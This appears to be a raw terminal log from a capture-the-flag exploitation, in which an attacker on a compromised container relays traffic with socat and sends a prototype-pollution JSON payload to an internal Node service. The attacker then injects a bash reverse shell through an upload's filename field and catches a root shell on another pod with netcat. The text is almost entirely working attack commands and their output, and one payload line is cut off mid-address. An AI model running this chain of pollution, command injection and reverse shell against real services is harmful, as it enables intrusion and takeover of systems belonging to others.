 (remote) root@webapp-deployment-5d764566f4-lrpt9:/tmp$ ./socat tcp-l:8080 tcp:10.10.14.15:443 &
[1] 455
(remote) root@webapp-deployment-5d764566f4-lrpt9:/tmp$ curl -s -X PUT 'http://172.17.0.6:3000' --data '{"auth": {"name": "felamos", "password": "Winter2021"},"message": {"text": "Prototype_Pollution", "__proto__": {"canUpload": true}}}'
-H 'Content-type: application/json'
{"ok":true}(remote) root@webapp-deployment-5d764566f4-lrpt9:/tmp$ curl -s -X POST 'http://172.17.0.6:3000/upload' --data '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename": "& /bin/bash -c \"bash -i >& /dev/tcp/172.17.0.
\""}' -H 'Content-type: application/json'
{"ok":true,"Uploaded_File":"& /bin/bash -c \"bash -i >& /dev/tcp/172.17.0.5/8080 0>&1\""}(remote) root@webapp-deployment-5d764566f4-lrpt9:/tmp$
sudo nc -nvlp 443 237x27
❯ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.235] 38942
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@devnode-deployment-cd86fb5c-6ms8d:/usr/src/app#
root@devnode-deployment-cd86fb5c-6ms8d:/usr/src/app# hostname
hostname
devnode-deployment-cd86fb5c-6ms8d
root@devnode-deployment-cd86fb5c-6ms8d:/usr/src/app#